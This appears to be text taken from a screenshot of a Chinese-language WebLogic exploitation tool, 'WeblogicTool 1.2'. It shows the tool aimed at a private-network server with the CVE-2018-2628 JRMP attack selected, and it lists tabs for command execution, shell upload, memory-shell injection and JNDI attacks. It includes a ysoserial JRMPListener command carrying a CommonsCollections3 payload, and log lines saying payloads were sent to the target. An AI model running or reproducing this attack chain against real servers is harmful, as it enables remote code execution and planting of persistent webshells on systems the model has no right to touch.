 WeblogicTool 1.2 By KimJun
URL http://192.168.100.134:7001 DNSLOG 7vllvy.dnslog.cn 超时/s 15 漏洞 CVE_2018_2628_J... 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
JRMP地址 jrmp://192.168.100.1:7777 执行
示例：服务器执行以下命令启动JRMP服务：
java -cp ./ysoserial.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections3 'calc'
2023-09-19 14:00:34：CVE_2018_2628_JRMP JRMPClient1 Payload已发送，请自行测试查看！
2023-09-19 14:00:34：CVE_2018_2628_JRMP JRMPClient2 Payload已发送，请自行测试查看！